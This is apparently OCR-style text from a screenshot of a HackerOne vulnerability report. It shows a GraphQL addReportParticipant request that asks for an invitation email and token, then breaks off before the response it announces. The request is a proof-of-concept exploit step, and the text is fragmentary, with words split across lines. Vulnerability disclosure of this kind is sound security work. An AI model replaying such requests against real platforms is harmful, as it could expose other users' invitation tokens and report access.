 hackerone.com
:)
h1
Learn more about HackerOne
Log in
Revoke_credential_mutation($input_0:AddReportParticipantInpu
t!) {addReportParticipant(input:$input_0)
{clientMutationId,...F1}} fragment F1 on
AddReportParticipantPayload
{clientMutationId,was_successful,errors{nodes{message}},invi
tation{email,token}}","variables":{"input_0":
{"report_id":"Z2lkOi8vaGFja2Vyb25lL1JlcG9ydC82MjYzNzE=","ema
il":"","username":"jobert"}}}
you will get below response